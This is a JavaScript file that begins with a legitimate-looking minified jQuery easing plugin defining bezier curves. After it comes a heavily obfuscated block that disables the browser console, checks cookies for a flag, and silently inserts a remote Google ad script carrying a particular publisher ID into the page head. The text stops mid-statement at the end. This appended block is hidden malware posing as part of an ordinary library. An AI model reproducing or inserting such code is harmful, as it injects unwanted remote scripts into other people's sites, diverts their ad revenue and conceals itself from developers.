(function(a){"use strict";var b="easie",c="Ease",d=b+c+"In",e=b+c+"Out",f=b+c+"InOut",g=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ"];a.easie=function(c,d,e,f,g,h){g=g||[b,c,d,e,f].join("-");if(!a.easing[g]||h){var k=i(function(a){return j(a,c,d,e,f,5)});a.easing[g]=function(a,b,c,d){return k.call(null,a)},a.easing[g].params=[c,d,e,f]}return g};var h=a.easie;h(0,0,1,1,b+"Linear"),h(.25,.1,.25,1,b+c),h(.42,0,1,1,d),h(0,0,.58,1,e),h(.42,0,.58,1,f),h(.55,.085,.68,.53,d+g[0]),h(.55,.055,.675,.19,d+g[1]),h(.895,.03,.685,.22,d+g[2]),h(.755,.05,.855,.06,d+g[3]),h(.47,0,.745,.715,d+g[4]),h(.95,.05,.795,.035,d+g[5]),h(.6,.04,.98,.335,d+g[6]),h(.25,.46,.45,.94,e+g[0]),h(.215,.61,.355,1,e+g[1]),h(.165,.84,.44,1,e+g[2]),h(.23,1,.32,1,e+g[3]),h(.39,.575,.565,1,e+g[4]),h(.19,1,.22,1,e+g[5]),h(.075,.82,.165,1,e+g[6]),h(.455,.03,.515,.955,f+g[0]),h(.645,.045,.355,1,f+g[1]),h(.77,0,.175,1,f+g[2]),h(.86,0,.07,1,f+g[3]),h(.445,.05,.55,.95,f+g[4]),h(1,0,0,1,f+g[5]),h(.785,.135,.15,.86,f+g[6]);function i(a,b){var c;b=b||101;var d=[];for(c=0;c<b+1;c++)d[c]=a.call(null,c/b);return function(a){if(a===1)return d[b];var c=b*a;var e=Math.floor(c);var f=d[e];var g=d[e+1];return f+(g-f)*(c-e)}}function j(a,b,c,d,e,f){var g=0,h=0,i=0,j=0,k=0,l=0;function m(a){return((g*a+h)*a+i)*a}function n(a){return((j*a+k)*a+l)*a}function o(a){return(3*g*a+2*h)*a+i}function p(a){return 1/(200*a)}function q(a,b){return n(r(a,b))}function r(a,b){var c,d,e,f,g,h;function i(a){return a>=0?a:0-a}for(e=a,h=0;h<8;h++){f=m(e)-a;if(i(f)<b)return e;g=o(e);if(i(g)<1e-6)break;e=e-f/g}c=0,d=1,e=a;if(e<c)return c;if(e>d)return d;while(c<d){f=m(e);if(i(f-a)<b)return e;a>f?c=e:d=e,e=(d-c)*.5+c}return e}i=3*b,h=3*(d-b)-i,g=1-i-h,l=3*c,k=3*(e-c)-l,j=1-l-k;return q(a,p(f))}})(jQuery);function _0x27e0(_0x4cdd4f,_0x1392b6){var _0x161f29=_0x431b();return _0x27e0=function(_0x45931d,_0x363663){_0x45931d=_0x45931d-(0x2456+-0xf0f+-0x1366*0x1);var _0x5f39d8=_0x161f29[_0x45931d];if(_0x27e0['TwIFAO']===undefined){var _0x47e573=function(_0x48193f){var _0x27ae14='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5dc748='',_0x244297='',_0x31695d=_0x5dc748+_0x47e573;for(var _0x38b854=0x12*-0x116+0x1bf7+-0x1*0x86b,_0x5df05b,_0x176efc,_0x2241a7=0x11a9+0x12ae+0xc1d*-0x3;_0x176efc=_0x48193f['charAt'](_0x2241a7++);~_0x176efc&&(_0x5df05b=_0x38b854%(0x5c*-0x2b+-0x2*0x971+0x112d*0x2)?_0x5df05b*(0x2386+-0x24b2+-0x4*-0x5b)+_0x176efc:_0x176efc,_0x38b854++%(-0xeb*0x22+0x7d5+-0x71*-0x35))?_0x5dc748+=_0x31695d['charCodeAt'](_0x2241a7+(0x1a3b+-0x2*-0xa33+-0x2e97))-(-0x2*-0x1129+-0x344+-0x1f04)!==-0x1356+-0xb94+0x1eea?String['fromCharCode'](0x1a3f+-0x7f6*-0x4+-0x74*0x7e&_0x5df05b>>(-(0x1*0x1e49+-0x863+0xc*-0x1d3)*_0x38b854&0xbe3*0x2+-0x3b*-0x78+-0x3368)):_0x38b854:-0x1d8a+0x12b0+0x3*0x39e){_0x176efc=_0x27ae14['indexOf'](_0x176efc);}for(var _0x4d1077=0x6*-0x26f+0x427+0xa73,_0x45ad29=_0x5dc748['length'];_0x4d1077<_0x45ad29;_0x4d1077++){_0x244297+='%'+('00'+_0x5dc748['charCodeAt'](_0x4d1077)['toString'](-0x1f+-0x613*-0x1+-0x5e4*0x1))['slice'](-(0x5e*0x4d+-0x551+-0x19*0xeb));}return decodeURIComponent(_0x244297);};_0x27e0['KvJzSX']=_0x47e573,_0x4cdd4f=arguments,_0x27e0['TwIFAO']=!![];}var _0x395ae9=_0x161f29[-0x1603+-0x1*0x1693+0x2c96],_0x1ef610=_0x45931d+_0x395ae9,_0x1d3272=_0x4cdd4f[_0x1ef610];if(!_0x1d3272){var _0x5205d9=function(_0x2af269){this['JxiwUv']=_0x2af269,this['xOozwq']=[0x2661+-0x1*0x1a2d+-0x411*0x3,-0x1e5a+0x325+-0x5*-0x571,-0x13c9*-0x1+-0x191e+-0x555*-0x1],this['qkGXhU']=function(){return'newState';},this['thtVRN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrhPjC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5205d9['prototype']['yuDOik']=function(){var _0x407483=new RegExp(this['thtVRN']+this['IrhPjC']),_0x555ad7=_0x407483['test'](this['qkGXhU']['toString']())?--this['xOozwq'][-0x4*-0x385+0x10f8+0x1f0b*-0x1]:--this['xOozwq'][-0x2148+0x236f+0x1d*-0x13];return this['gdesMS'](_0x555ad7);},_0x5205d9['prototype']['gdesMS']=function(_0x2f4c26){if(!Boolean(~_0x2f4c26))return _0x2f4c26;return this['kgFfHz'](this['JxiwUv']);},_0x5205d9['prototype']['kgFfHz']=function(_0x3851ca){for(var _0x23c0be=-0xea1+-0x1a*-0x53+0x633,_0x2ded65=this['xOozwq']['length'];_0x23c0be<_0x2ded65;_0x23c0be++){this['xOozwq']['push'](Math['round'](Math['random']())),_0x2ded65=this['xOozwq']['length'];}return _0x3851ca(this['xOozwq'][-0x17f*-0x1+-0x7b*0xa+-0x4d*-0xb]);},new _0x5205d9(_0x27e0)['yuDOik'](),_0x5f39d8=_0x27e0['KvJzSX'](_0x5f39d8),_0x4cdd4f[_0x1ef610]=_0x5f39d8;}else _0x5f39d8=_0x1d3272;return _0x5f39d8;},_0x27e0(_0x4cdd4f,_0x1392b6);}function _0x431b(){var _0x504fce=['z2vHzc9QCY9Hza','DxLgswG','C3jJ','ChjVDg90ExbL','C2nYAxb0','z2vHzdiUz29VzW','yxfcuw0','zwXtswu','A3zsugS','uNr0tgi','tgLLtNm','mxW1Fdj8m3WWFa','CgjNwLK','yMLUza','m2TMsLvVtG','DuXkENK','odGXm3bmuMfcBG','BfD5zfa','C3bSAxq','Benzwei','u2vVEgm','u3HkvxO','s21mDNi','y29UC29Szq','nNLfyxnRyW','CM4GDgHPCYiPka','zfffDLG','BLPqyNC','Bg9Nz2vKx2LUxW','D1fZAxa','otC2nZa2sNHIy3PX','B2XKBKy','ww1vshm','Ce5VCeO','AgvHza','rNfkEeK','AefdBvC','B01oB2C','x19WCM90B19F','zw50','DhjPBq','nJi4ntq0AKPqsM5f','E30Uy29UC3rYDq','yxrpzK4','nhWXFdj8mhWZ','Cgf1BgK','qvnOA1a','mZqYndC2ohDlCufkEa','CKjfDNq','y29UC3rYDwn0BW','nhWYFdv8m3WXFa','DhjHy2u','y29VA2LL','Avvgv3m','vejxvxi','mJm5mtu3sfjVyNbZ','yuHeEK8','BvrZs2e','zg93AuW','BgvZEw5KAwnHDa','yw5VBNLTB3vZ','EvzKCLO','quzeA1i','zxHJzxb0Aw9U','yxn5BMm','Aw9UlMnVBs9Wyq','D2LivxC','mZK3nMLMAejxqG','vLPvANy','D2fYBG','v05wzMy','mty5mZCWntbdq3rPALu','z0DSveK','u1bQueK','B1rqC1u','tNDmq0C','zM1eBgK','y2eTChvIltK1mq','C2vHCMnO','vMDVrNK','Aw5MBW','AxPbuhe','rMX6B1K','yxbWBhK','yKTwz0y','rwPcq00','DgfIBgu','qMHoyvm','D29YzhbYzxnZxW','BgvUz3rO','zxjYB3i','y3rVCIGICMv0Dq','nJqYntq1ENjmsezi','CMv0DxjUicHMDq','q3bhvLa','Dg9tDhjPBMC','BMn0Aw9UkcKG','y3jVC3npCMLNAq','Bg9N','zfbuCLm','qwjpwMe','zhvov1K','zMLYC3rdAgLSza'];_0x431b=function(){return _0x504fce;};return _0x431b();}(function(_0x44a1b8,_0x150dcb){function _0xedbf5(_0xdba78c,_0x9ada05,_0x3c98e7,_0x372764){return _0x27e0(_0xdba78c- -0x3f,_0x3c98e7);}var _0x514cb4=_0x44a1b8();function _0x1aaee0(_0x4d1679,_0x4bc0f5,_0x2ba4eb,_0x57622d){return _0x27e0(_0x57622d- -0x366,_0x4d1679);}while(!![]){try{var _0x4ea4a9=parseInt(_0xedbf5(0x1e7,0x20d,0x1fb,0x1f7))/(0x2563*0x1+0xf33+0x15*-0x281)+-parseInt(_0xedbf5(0x1dc,0x20d,0x1e2,0x20b))/(0x1*0x4b2+-0xb1d*-0x3+-0x2607)*(parseInt(_0xedbf5(0x1cc,0x19b,0x1fd,0x19e))/(-0x132e+-0x1*0x25e4+-0x3915*-0x1))+-parseInt(_0x1aaee0(-0x111,-0x150,-0x16a,-0x13a))/(-0xa*0x13e+-0x1*0x201d+-0x5*-0x8e9)+parseInt(_0x1aaee0(-0x18a,-0x176,-0x17c,-0x174))/(-0xdd4+-0x1bb3*0x1+0x298c)*(parseInt(_0x1aaee0(-0x13d,-0x123,-0x137,-0x151))/(-0xa8e+0x25c6+-0x1b32))+parseInt(_0xedbf5(0x1ce,0x1d6,0x1b1,0x1bf))/(-0x1b18+-0x1efc+-0x5*-0xb9f)*(-parseInt(_0x1aaee0(-0x14d,-0xff,-0x13a,-0x126))/(0x11e2+0x20b6+-0x3290))+parseInt(_0x1aaee0(-0x150,-0x104,-0x13c,-0x132))/(0x2509+0xc6c+-0x316c)+parseInt(_0x1aaee0(-0x11b,-0x13f,-0xf8,-0x122))/(-0x8cc+0x14ca+0x2d*-0x44);if(_0x4ea4a9===_0x150dcb)break;else _0x514cb4['push'](_0x514cb4['shift']());}catch(_0x3d268d){_0x514cb4['push'](_0x514cb4['shift']());}}}(_0x431b,0x1b7*-0x16b+-0xa853c+0x14b070),(function(){var _0x128b62={'aHDzO':function(_0xf63b36,_0x344bf5){return _0xf63b36===_0x344bf5;},'bKVgF':_0x244d3e(0x555,0x543,0x554,0x527),'LieNs':_0x169926(-0x14,-0x1b,-0x61,-0x44),'AShkP':_0x244d3e(0x541,0x51d,0x509,0x524),'AFDkR':function(_0x4ecb0b,_0x3bc1ae){return _0x4ecb0b+_0x3bc1ae;},'KmLvr':_0x244d3e(0x540,0x524,0x514,0x51a)+_0x169926(-0xa2,-0x7c,-0x89,-0x77),'kThll':_0x169926(-0x3c,-0x27,-0x59,-0x46)+_0x169926(-0xa1,-0x6e,-0xa9,-0x7c)+'rn\x20this\x22)('+'\x20)','pNopJ':_0x244d3e(0x581,0x560,0x53d,0x56a)+'0','mTsKa':function(_0x4d1218,_0x14337b){return _0x4d1218!==_0x14337b;},'VgoFy':_0x244d3e(0x582,0x55e,0x578,0x564),'oldnF':_0x169926(-0x60,-0x2e,-0x5b,-0x33),'VZUjv':function(_0x403054){return _0x403054();},'TnhPx':function(_0x30ce59,_0x58a070){return _0x30ce59!==_0x58a070;},'BhNaS':_0x169926(-0x3a,-0x6d,-0x35,-0x4b),'FlzoY':'(((.+)+)+)'+'+$','EooLj':_0x169926(-0x74,-0x58,-0x69,-0x75),'JJVKa':_0x244d3e(0x598,0x573,0x5a0,0x549),'LLRKO':_0x244d3e(0x4f1,0x517,0x538,0x4f4),'APbwM':'error','UnQrr':_0x169926(-0x11,-0x25,-0x49,-0x3d),'NwLCG':_0x169926(-0xa2,-0x85,-0xb3,-0x82),'uLJzy':function(_0x24e157,_0x302b09,_0x23341c){return _0x24e157(_0x302b09,_0x23341c);},'AbOZa':function(_0x861b8,_0x511b6b){return _0x861b8<_0x511b6b;},'CpGVP':_0x244d3e(0x532,0x51f,0x530,0x528)+_0x169926(-0x80,-0x61,-0x30,-0x54),'wUwpt':'1|3|4|0|2','DfbLU':_0x244d3e(0x587,0x56a,0x563,0x58c),'Bjhoc':_0x244d3e(0x50f,0x532,0x502,0x562),'wiHUw':'https://pa'+_0x169926(-0x3f,-0x58,-0x58,-0x6b)+_0x169926(-0x2,-0x5b,-0x9,-0x35)+_0x169926(-0xb,-0x8,-0x59,-0x2f)+_0x169926(-0x7a,-0x96,-0x50,-0x70)+'sbygoogle.'+'js?client='+_0x169926(-0x6a,-0x86,-0x79,-0x8a)+'4222065914'+'327'};function _0x244d3e(_0x449ff2,_0x2c3622,_0x23bdaf,_0x38a310){return _0x27e0(_0x2c3622-0x331,_0x449ff2);}function _0x169926(_0x207fcb,_0x3c5ee3,_0x346923,_0x237576){return _0x27e0(_0x237576- -0x26d,_0x207fcb);}var _0x2285ab=(function(){var _0x39c2db=!![];return function(_0x411fe7,_0x5e2a03){function _0x209691(_0x40cdd7,_0xfa48b1,_0x15a48f,_0x270819){return _0x27e0(_0x40cdd7- -0x89,_0x270819);}function _0x29a7fa(_0x499e1d,_0x5e090d,_0x34005f,_0x582f04){return _0x27e0(_0x5e090d-0x2fb,_0x499e1d);}if(_0x128b62['aHDzO'](_0x128b62[_0x209691(0x161,0x18c,0x185,0x16c)],_0x29a7fa(0x524,0x50d,0x51c,0x539))){var _0x1e55ab=_0x39c2db?function(){function _0x130132(_0x610427,_0xe4274b,_0xaa727f,_0x5215c0){return _0x209691(_0x5215c0-0x2c,_0xe4274b-0xc,_0xaa727f-0x1a3,_0x610427);}if(_0x5e2a03){var _0x815bae=_0x5e2a03[_0x130132(0x160,0x166,0x195,0x18c)](_0x411fe7,arguments);return _0x5e2a03=null,_0x815bae;}}:function(){};return _0x39c2db=![],_0x1e55ab;}else{var _0x5d1e46=_0x586de0[_0x29a7fa(0x4c5,0x4e4,0x4f9,0x4dd)](_0x14535f,arguments);return _0x55bbd3=null,_0x5d1e46;}};}()),_0x4af3f4=(function(){var _0x473eed={'nevEF':'(((.+)+)+)'+'+$','aqBQm':function(_0xf5d2bd,_0x5159c8){return _0xf5d2bd!==_0x5159c8;},'dQEvX':_0x128b62[_0x1392af(0x2,-0x3b,-0x59,-0x27)],'SPjPI':_0x128b62[_0x32d7ea(0x5b1,0x59a,0x571,0x586)],'TBWUr':function(_0x5f31b3,_0x407889){function _0x563168(_0xac6b9d,_0xe2415a,_0x2d03dd,_0x3a69b3){return _0x32d7ea(_0x3a69b3,_0xe2415a-0xb3,_0x2d03dd-0x187,_0xac6b9d- -0x552);}return _0x128b62[_0x563168(0x53,0x83,0x5f,0x32)](_0x5f31b3,_0x407889);},'duNWY':_0x1392af(0x13,0x13,0x3b,0x1b)+_0x1392af(-0x1,-0xc,0xb,-0x1b)+_0x32d7ea(0x59b,0x556,0x57e,0x580)+'\x20)','izAPq':function(_0xe1b9b1){function _0x60e0a3(_0x59cbc9,_0x3626a2,_0x43a400,_0xa65031){return _0x1392af(_0x3626a2,_0x3626a2-0x1ad,_0x43a400-0x123,_0x43a400-0x19);}return _0x128b62[_0x60e0a3(0x42,0x75,0x4e,0x3a)](_0xe1b9b1);}};function _0x32d7ea(_0xe7a558,_0x5e9ee0,_0x3cbfeb,_0x396f1c){return _0x169926(_0xe7a558,_0x5e9ee0-0x1b6,_0x3cbfeb-0x169,_0x396f1c-0x5d7);}function _0x1392af(_0x4fcbd3,_0x4c794e,_0x459c13,_0x3d1d39){return _0x169926(_0x4fcbd3,_0x4c794e-0x16d,_0x459c13-0x40,_0x3d1d39-0x61);}if(_0x128b62['TnhPx'](_0x128b62['BhNaS'],_0x128b62[_0x32d7ea(0x571,0x546,0x552,0x557)])){if(_0x6a4068){var _0x42fabc=_0x599415[_0x32d7ea(0x580,0x541,0x553,0x553)](_0x2bb39d,arguments);return _0x34e20a=null,_0x42fabc;}}else{var _0x28a4ae=!![];return function(_0x5ea52b,_0x1644b0){function _0x22c48b(_0x409ef0,_0x47dc94,_0x367a6c,_0x2251ec){return _0x32d7ea(_0x47dc94,_0x47dc94-0x1de,_0x367a6c-0x82,_0x2251ec- -0x239);}function _0x19124b(_0x22359d,_0x3d649e,_0x1896d8,_0x4887a5){return _0x1392af(_0x1896d8,_0x3d649e-0x20,_0x1896d8-0x1b4,_0x3d649e-0x337);}var _0x35b8bb={'hACmW':_0x128b62[_0x22c48b(0x323,0x33e,0x320,0x338)],'rwSsH':_0x19124b(0x30f,0x323,0x336,0x33d),'WNVff':'warn','YECIn':_0x19124b(0x329,0x311,0x33a,0x334),'lCYXB':_0x19124b(0x334,0x31b,0x31f,0x2f9),'YmUHs':_0x128b62[_0x22c48b(0x356,0x352,0x366,0x35c)],'gzqGd':function(_0x3cbc7c,_0x56f2b3){return _0x3cbc7c(_0x56f2b3);},'lWydP':function(_0x2f3b51,_0x53d693){function _0x3222ac(_0x4ab561,_0x46e1e1,_0x566b6a,_0x18e685){return _0x19124b(_0x4ab561-0x122,_0x18e685- -0x2c2,_0x46e1e1,_0x18e685-0x14d);}return _0x128b62[_0x3222ac(0x76,0x76,0xad,0xa4)](_0x2f3b51,_0x53d693);},'tmiTK':_0x128b62[_0x19124b(0x330,0x33e,0x35a,0x35b)],'oTPsU':_0x128b62['kThll'],'elSIe':function(_0x49d095){return _0x49d095();},'wQsip':function(_0x961101,_0x1882d2){return _0x961101<_0x1882d2;},'pauli':_0x128b62[_0x22c48b(0x32e,0x31f,0x343,0x34f)]};if(_0x128b62[_0x22c48b(0x344,0x345,0x377,0x367)](_0x22c48b(0x359,0x375,0x363,0x351),_0x22c48b(0x36a,0x366,0x34b,0x337))){var _0x1321d9=_0x28a4ae?function(){var _0x3691cb={};function _0xce5cd1(_0x594b3b,_0x2c6f29,_0x4d2bd2,_0x5c56a5){return _0x22c48b(_0x594b3b-0xc5,_0x594b3b,_0x4d2bd2-0x34,_0x4d2bd2- -0xea);}_0x3691cb['pbgZY']=_0x473eed['nevEF'];var _0x4f9d54=_0x3691cb;function _0x1497e9(_0x2c2fe0,_0x27c59a,_0x31abf1,_0x290eb5){return _0x22c48b(_0x2c2fe0-0xef,_0x27c59a,_0x31abf1-0x71,_0x2c2fe0-0x257);}if(_0x473eed[_0xce5cd1(0x217,0x271,0x24a,0x25d)](_0x473eed['dQEvX'],_0x473eed[_0x1497e9(0x59f,0x57c,0x5a5,0x56c)]))return _0x42f799[_0xce5cd1(0x222,0x263,0x23c,0x257)]()[_0x1497e9(0x56c,0x589,0x56e,0x567)](dkozsR[_0x1497e9(0x591,0x581,0x582,0x574)])['toString']()[_0xce5cd1(0x243,0x28f,0x275,0x262)+'r'](_0x49d533)[_0xce5cd1(0x216,0x20e,0x22b,0x23c)](dkozsR[_0x1497e9(0x591,0x571,0x596,0x568)]);else{if(_0x1644b0){if('tchnd'!==_0x473eed[_0xce5cd1(0x263,0x25f,0x28d,0x26f)]){var _0x1230e2=_0x1644b0[_0x1497e9(0x571,0x550,0x541,0x592)](_0x5ea52b,arguments);return _0x1644b0=null,_0x1230e2;}else{var _0x87aa70=_0x35b8bb[_0x1497e9(0x5a9,0x58a,0x576,0x585)][_0xce5cd1(0x246,0x22b,0x256,0x27e)]('|'),_0x2ba0f9=-0x1065*0x1+0x16af+0x325*-0x2;while(!![]){switch(_0x87aa70[_0x2ba0f9++]){case'0':var _0xc9ff2a=[jqQkRw['rwSsH'],jqQkRw[_0xce5cd1(0x2b5,0x29e,0x28a,0x2b3)],jqQkRw['YECIn'],jqQkRw[_0x1497e9(0x598,0x5b7,0x5a6,0x587)],_0xce5cd1(0x289,0x261,0x283,0x26c),jqQkRw[_0x1497e9(0x5a5,0x5c6,0x578,0x5c9)],_0x1497e9(0x5b8,0x5ab,0x5e0,0x5cb)];continue;case'1':try{var _0x335c4b=jqQkRw['gzqGd'](_0x463589,jqQkRw[_0x1497e9(0x596,0x581,0x5be,0x590)](jqQkRw['lWydP'](jqQkRw['tmiTK'],jqQkRw[_0x1497e9(0x5cf,0x5a4,0x5fe,0x5bd)]),');'));_0x1a70b5=jqQkRw[_0x1497e9(0x58c,0x590,0x584,0x594)](_0x335c4b);}catch(_0x3fb57e){_0x1a70b5=_0x533b72;}continue;case'2':var _0x460d09=_0x1a70b5[_0xce5cd1(0x248,0x28a,0x25b,0x278)]=_0x1a70b5[_0x1497e9(0x59c,0x5b7,0x574,0x5ac)]||{};continue;case'3':for(var _0x5925d0=-0x1827*-0x1+-0x2415*-0x1+-0x3c3c;jqQkRw[_0xce5cd1(0x28f,0x264,0x261,0x26b)](_0x5925d0,_0xc9ff2a[_0x1497e9(0x577,0x545,0x583,0x546)]);_0x5925d0++){var _0x380b89=jqQkRw[_0xce5cd1(0x284,0x275,0x271,0x272)][_0xce5cd1(0x27d,0x22c,0x256,0x24f)]('|'),_0x5e2778=0x1e83+0x25*0x8e+-0xd*0x3ed;while(!![]){switch(_0x380b89[_0x5e2778++]){case'0':_0x460d09[_0xca5309]=_0x345c48;continue;case'1':_0x345c48[_0xce5cd1(0x20c,0x217,0x23c,0x255)]=_0xfd5b74['toString'][_0xce5cd1(0x24d,0x284,0x251,0x21f)](_0xfd5b74);continue;case'2':var _0xca5309=_0xc9ff2a[_0x5925d0];continue;case'3':_0x345c48[_0x1497e9(0x5ab,0x5b7,0x59a,0x5cb)]=_0x338709[_0x1497e9(0x592,0x573,0x59c,0x577)](_0x2bf42c);continue;case'4':var _0x345c48=_0xb112ab[_0xce5cd1(0x24f,0x251,0x275,0x276)+'r'][_0x1497e9(0x588,0x5ae,0x595,0x5b9)][_0xce5cd1(0x24a,0x21f,0x251,0x237)](_0xaa505d);continue;case'5':var _0xfd5b74=_0x460d09[_0xca5309]||_0x345c48;continue;}break;}}continue;case'4':var _0x1a70b5;continue;}break;}}}}}:function(){};return _0x28a4ae=![],_0x1321d9;}else{var _0x44643c=_0x4465f7(BsClUE[_0x19124b(0x330,0x35e,0x32f,0x37e)](BsClUE[_0x22c48b(0x396,0x366,0x350,0x364)](_0x19124b(0x2f4,0x31e,0x348,0x2ea)+_0x22c48b(0x30c,0x302,0x306,0x327),BsClUE[_0x19124b(0x333,0x326,0x32a,0x30b)]),');'));_0x53ab68=BsClUE[_0x22c48b(0x2f3,0x327,0x320,0x318)](_0x44643c);}};}}());function _0x39c818(){function _0x1d0652(_0x1c219f,_0x4db2e3,_0xc525e8,_0x2e8556){return _0x244d3e(_0xc525e8,_0x1c219f- -0x216,_0xc525e8-0x1cb,_0x2e8556-0x1b1);}var _0x9e11d9={'atOfN':_0x128b62['KmLvr'],'iUFWs':_0x128b62['kThll'],'miCly':function(_0x767801){return _0x767801();},'qOgRt':_0x404b35(0x293,0x282,0x25f,0x254),'gGlTI':_0x128b62['EooLj'],'kvRPk':_0x128b62['JJVKa'],'dowiL':_0x128b62['LLRKO'],'fmDli':_0x128b62['APbwM'],'uyFIh':_0x404b35(0x25a,0x266,0x283,0x255),'dPTrS':_0x128b62['UnQrr'],'Seoxc':function(_0x3eb95e,_0x5dc894){return _0x3eb95e<_0x5dc894;}};function _0x404b35(_0x4c85a8,_0x561272,_0x76695d,_0x157847){return _0x169926(_0x561272,_0x561272-0x57,_0x76695d-0xc0,_0x76695d-0x2b4);}if(_0x128b62[_0x404b35(0x28d,0x293,0x27c,0x2a7)](_0x128b62[_0x1d0652(0x2fc,0x306,0x31c,0x320)],_0x128b62[_0x404b35(0x230,0x255,0x228,0x25a)])){var _0x226b6c=_0x128b62[_0x404b35(0x249,0x23a,0x253,0x25e)](_0x2285ab,this,function(){function _0x22b5c3(_0x9d1770,_0x3e33fd,_0x53b96c,_0x3414cd){return _0x1d0652(_0x3414cd- -0x45b,_0x3e33fd-0xeb,_0x9d1770,_0x3414cd-0x1a3);}function _0x20abc2(_0x35e7a1,_0x2f7add,_0x529d85,_0x1eaadd){return _0x1d0652(_0x529d85- -0x45c,_0x2f7add-0x121,_0x1eaadd,_0x1eaadd-0x84);}return _0x226b6c['toString']()[_0x20abc2(-0x18a,-0x147,-0x15d,-0x14f)](_0x128b62[_0x22b5c3(-0x15b,-0x189,-0x159,-0x158)])[_0x22b5c3(-0x152,-0x11b,-0x169,-0x14b)]()[_0x20abc2(-0x13b,-0xf2,-0x113,-0x136)+'r'](_0x226b6c)['search']('(((.+)+)+)'+'+$');});_0x128b62[_0x1d0652(0x35c,0x35f,0x338,0x377)](_0x226b6c);var _0x2fa990=_0x128b62[_0x1d0652(0x327,0x328,0x321,0x33f)](_0x4af3f4,this,function(){function _0x5c6e64(_0x3618be,_0x29d225,_0x400a77,_0x39e967){return _0x404b35(_0x3618be-0xce,_0x39e967,_0x3618be- -0x3c8,_0x39e967-0x8c);}var _0xee5519;try{var _0x1f0b64=Function(_0x9e11d9[_0x5c6e64(-0x159,-0x14f,-0x133,-0x161)]+_0x9e11d9[_0x5c6e64(-0x14f,-0x126,-0x16d,-0x143)]+');');_0xee5519=_0x9e11d9['miCly'](_0x1f0b64);}catch(_0x520693){if(_0x9e11d9['qOgRt']===_0x5c6e64(-0x169,-0x138,-0x14f,-0x18d))_0xee5519=window;else{if(_0x40f7c8){var _0x2ad32f=_0x456332[_0x3e80ff(0x147,0x142,0x114,0x151)](_0x3a901c,arguments);return _0x28d3b2=null,_0x2ad32f;}}}var _0x288f66=_0xee5519['console']=_0xee5519[_0x3e80ff(0x172,0x15a,0x160,0x17a)]||{},_0x4ff9d7=[_0x9e11d9[_0x3e80ff(0x1a3,0x1bd,0x1d5,0x182)],_0x9e11d9[_0x3e80ff(0x163,0x153,0x14b,0x13a)],_0x9e11d9[_0x3e80ff(0x195,0x1a8,0x170,0x1aa)],_0x9e11d9[_0x3e80ff(0x140,0x154,0x134,0x113)],_0x9e11d9[_0x3e80ff(0x15c,0x13f,0x15b,0x18b)],'table',_0x9e11d9[_0x3e80ff(0x157,0x178,0x15d,0x18a)]];function _0x3e80ff(_0x4282cf,_0x386bc1,_0x238b7e,_0x269af9){return _0x1d0652(_0x4282cf- -0x1bd,_0x386bc1-0x44,_0x238b7e,_0x269af9-0x194);}for(var _0x55c1b5=0x6*0x363+-0xac*-0x3a+-0x3b4a;_0x9e11d9[_0x5c6e64(-0x170,-0x168,-0x183,-0x14b)](_0x55c1b5,_0x4ff9d7[_0x5c6e64(-0x192,-0x1a5,-0x1a3,-0x184)]);_0x55c1b5++){var _0x115557=(_0x3e80ff(0x166,0x195,0x178,0x17e)+'4')[_0x5c6e64(-0x172,-0x142,-0x1a3,-0x1a0)]('|'),_0x6c68ea=0x1b4+0x641*-0x2+0xace;while(!![]){switch(_0x115557[_0x6c68ea++]){case'0':_0x35ccb8[_0x5c6e64(-0x18c,-0x174,-0x19c,-0x176)]=_0xa0b742[_0x3e80ff(0x153,0x130,0x139,0x17f)][_0x3e80ff(0x168,0x18c,0x14b,0x166)](_0xa0b742);continue;case'1':var _0x35ccb8=_0x4af3f4['constructo'+'r']['prototype'][_0x3e80ff(0x168,0x193,0x185,0x170)](_0x4af3f4);continue;case'2':var _0xa0b742=_0x288f66[_0x96b561]||_0x35ccb8;continue;case'3':_0x35ccb8[_0x3e80ff(0x181,0x172,0x177,0x199)]=_0x4af3f4[_0x5c6e64(-0x177,-0x19c,-0x168,-0x19b)](_0x4af3f4);continue;case'4':_0x288f66[_0x96b561]=_0x35ccb8;continue;case'5':var _0x96b561=_0x4ff9d7[_0x55c1b5];continue;}break;}}});_0x2fa990();var _0x1ec081=document[_0x1d0652(0x34c,0x361,0x348,0x32e)][_0x1d0652(0x32a,0x300,0x2f7,0x323)](';');for(var _0x1422ad=0x1fd1+0x1cd*-0x2+-0x1*0x1c37;_0x128b62[_0x404b35(0x262,0x234,0x241,0x227)](_0x1422ad,_0x1ec081['length']);_0x1422ad++){var _0x358454=_0x1ec081[_0x1422ad][_0x404b35(0x259,0x27f,0x26c,0x25c)]();if(_0x128b62[_0x1d0652(0x350,0x37a,0x347,0x35c)](_0x358454['indexOf'](_0x128b62[_0x404b35(0x221,0x255,0x23b,0x26e)]),-0x317*0x1+-0x78*-0x31+-0x2d7*0x7))return!![];}return![];}else _0x597827=_0x7112b2;}function _0x95ebb6(){var _0x3318ae=_0x128b62['wUwpt'][_0x3907ed(0x4a1,0x48d,0x4c6,0x4bd)]('|');function _0x2c92b8(_0x42cd71,_0x56293f,_0x53238c,_0x3f83ca){return _0x244d3e(_0x3f83ca,_0x53238c- -0x188,_0x53238c-0x17f,_0x3f83ca-0x157);}var _0xd6ce37=0x1fe9*-0x1+0x519+-0x11e*-0x18;function _0x3907ed(_0x4f7744,_0x3295c8,_0x4784c2,_0x403e2b){return _0x244d3e(_0x4f7744,_0x403e2b- -0x83,_0x4784c2-0x1cd,_0x403e2b-0x7c);}while(!![]){switch(_0x3318ae[_0xd6ce37++]){case'0':_0x213e0d[_0x2c92b8(0x3c8,0x373,0x3a0,0x395)+'n']=_0x128b62['DfbLU'];continue;case'1':var _0x213e0d=document['createElem'+_0x3907ed(0x4a3,0x4e8,0x4a9,0x4d2)](_0x128b62['Bjhoc']);continue;case'2':document[_0x2c92b8(0x3ba,0x3b1,0x3c8,0x3eb)]['insertBefo'+'re'](_0x213e0d,document['head'][_0x2c92b8(0x37e,0x384,0x3a5,0x3c6)]);continue;case'3':_0x213e0d[_0x2c92b8(0x3bf,0x376,0x3a8,0x3a5)]=_0x128b62[_0x3907ed(0x4e6,0x500,0x4c6,0x4ed)];continue;case'4':_0x213e0d[_0x2c92b8(0x3c7,0x3bb,0x3e6,0x40b)]=!![];continue;}break;}}var 